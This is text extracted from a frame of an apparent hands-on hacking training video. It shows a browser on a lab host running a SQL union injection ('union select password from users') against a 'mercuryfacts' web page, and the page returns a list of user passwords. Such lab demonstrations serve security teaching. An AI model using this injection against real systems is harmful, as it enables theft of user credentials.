 Burp Suite Community E...
Mozilla Firefox
Mozilla Firefox
Bookmarks Tools Help
10.10.10.4:8080/mercuryfac
10.10.10.4:8080/mercuryfacts/2 union select password from users/
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
sword from users. (('Mercury is the smallest planet.',), ('johnny1987',), ('lovemykids111',), ('lovemybeer111',), ('mercuryisthesizeof0.056Earth
IT
ITPRO.TV
IT
Hands-on Hacking
Visit ITProTV for Full-Length Hands-on Hacking Course